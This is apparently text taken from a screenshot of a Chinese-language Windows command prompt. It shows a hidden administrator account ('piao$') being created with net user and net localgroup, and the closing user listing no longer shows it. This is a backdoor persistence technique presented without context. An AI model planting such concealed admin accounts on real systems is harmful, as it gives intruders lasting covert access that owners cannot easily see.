 管理员: 命令提示符
C:\Windows\system32>net user piao$ 123456 /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\Windows\system32>net user piao$ 123456ASDasd /add
命令成功完成。
C:\Windows\system32>net localgroup administratrs piao$ /add
发生系统错误 1376。
指定的本地组不存在。
C:\Windows\system32>net localgroup administrators piao$ /add
命令成功完成。
C:\Windows\system32>net user
\\WIN-48J9NQ6Q844 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    J
命令成功完成。
C:\Windows\system32>_